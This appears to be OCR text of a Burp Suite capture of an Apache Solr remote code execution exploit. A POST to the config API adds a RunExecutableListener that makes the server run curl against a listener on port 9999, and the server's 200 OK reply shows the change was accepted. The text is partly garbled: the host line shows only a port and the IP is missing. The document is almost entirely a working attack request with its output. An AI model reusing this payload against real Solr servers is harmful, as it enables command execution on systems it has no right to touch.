 Request
Raw Params Headers Hex
POST /solr/demo/config HTTP/1.1
Host: 8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:77.0) Gecko/20100101 Firefox/77.0
Connection: close
Content-Type: application/json
Content-Length: 212
{
"add-listener" : {
"event":"newSearcher",
"name":"newlistener5",
"class":"solr.RunExecutableListener",
"exe":"curl",
"dir":"/usr/bin/",
"args":["http://:9999"]
}
本地IP
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":375},
"WARNING":"This response format is experimental.  It is likely
to change in the future."}